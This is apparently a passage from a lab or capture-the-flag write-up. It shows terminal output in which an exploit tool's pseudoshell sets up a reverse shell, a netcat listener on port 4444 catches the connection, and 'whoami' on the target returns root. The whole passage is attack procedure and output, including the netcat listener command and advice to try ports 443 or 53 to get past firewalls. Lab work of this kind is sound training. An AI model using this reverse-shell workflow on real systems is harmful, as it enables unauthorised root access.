 # shell
[*] Starting the reverse shell process
[*] For UNIX targets only!
[*] Use 'exit' to return to the pseudoshell at any time
Please enter the IP address for the shell: 10.50.66.197
Please enter the port number for the shell: 4444
[*] Start a netcat listener in a new window (nc -lvnp 4444) then press enter.
[+] You should now have a reverse shell on the target
[*] If this is not the case, please check your IP and chosen port
If these are correct then there is likely a firewall preventing the reverse connection. Try choosing a w
ell-known port such as 443 or 53
#
ether fe:f2:29:c7:eb:70  txqueuelen 0  (Ethernet)
RX packets 14  bytes 764 (764.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 130  bytes 16774 (16.7 KB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@ip-10-10-250-10:~# nc -lnvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 10.200.73.200 59538 received!
sh: cannot set terminal process group (1785): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4# whoami
whoami
root
sh-4.4#